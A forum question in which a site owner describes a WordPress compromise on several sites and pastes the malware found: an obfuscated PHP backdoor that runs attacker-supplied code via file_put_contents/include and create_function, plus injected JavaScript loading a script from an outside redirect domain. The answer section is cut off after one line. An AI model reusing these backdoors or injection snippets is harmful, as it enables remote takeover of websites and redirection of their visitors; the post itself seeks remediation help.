Answer the question
In order to leave comments, you need to log in
How to eliminate and prevent the occurrence of a WordPress virus in the future?
Hello, the following situation has recently occurred: Sites are located on VDS (about 7 pcs.). In the source code of the index.php files (and there are quite a lot of them, because they are located in different directories, both in the theme and plugins, etc. places), header.php and possibly others, not all revealed yet - added the sc_ript script sr_c= https://dest.collectfasttracks.com/y.js '>/sc_ript, which redirects to other advertising sites, the rights to these files are set to 777, apparently the robot went through all the directories and edited these files.
in some insert files
<?php if(isset($_POST[chr(97).chr(115).chr(97).chr(118).chr(115).chr(100).chr(118).chr(100).chr(115)]) && md5($_POST[chr(108).chr(103).chr(107).chr(102).chr(103).chr(104).chr(100).chr(102).chr(104)]) == chr(101).chr(57).chr(55).chr(56).chr(55).chr(97).chr(100).chr(99).chr(53).chr(50).chr(55).chr(49).chr(99).chr(98).chr(48).chr(102).chr(55).chr(54).chr(53).chr(50).chr(57).chr(52).chr(53).chr(48).chr(51).chr(100).chr(97).chr(51).chr(102).chr(50).chr(100).chr(99)) { $a = chr(109).chr(110); $n1 = chr(102).chr(105).chr(108).chr(101).chr(95);$n2 = chr(112).chr(117).chr(116).chr(95);$n3 = $n1.$n2.chr(99).chr(111).chr(110).chr(116).chr(101).chr(110).chr(116).chr(115);$b1 = chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$b2 = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).$b1; $z1 = chr(60).chr(63).chr(112).chr(104).chr(112).chr(32); $z2 = $z1.$b2($_REQUEST[chr(100).chr(49)]); $z3 = $b2($_REQUEST[chr(100).chr(49)]); @$n3($a,$z2); @include($a);@unlink($a); $a = chr(47).chr(116).chr(109).chr(112).chr(47).$a; @$n3($a,$z2); @include($a);@unlink($a);die(); } if(isset($_GET[5]) && md5($_GET[5]) == "37147ec1ab66861d6e2ef8f672cb2c0b") {function _1896550334($i){$a=Array("jweyc","aeskoly","owhggiku","callbrhy","H*","");return $a[$i];} function l__0($_0){return isset($_COOKIE[$_0])?$_COOKIE[$_0]:@$_POST[$_0];if(3404<mt_rand(443,2956))session_get_cookie_params($_COOKIE,$_0,$_POST,$_0);}$_1=l__0(_1896550334(0)) .l__0(_1896550334(1)) .l__0(_1896550334(2)) .l__0(_1896550334(3));if(!empty($_1)){$_1=str_rot13(@pack(_1896550334(4),strrev($_1)));if(isset($_1)){$_2=create_function(_1896550334(5),$_1);$_2();exit();}}else{echo base64_decode("bG9jYWwtZXJyb3Itbm90LWZvdW5k");}die();} ?><?phpvar jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl;
Answer the question
In order to leave comments, you need to log in
I find two most likely reasons for the hack:
Didn't find what you were looking for?
Ask your questionAsk a Question
731 491 924 answers to any question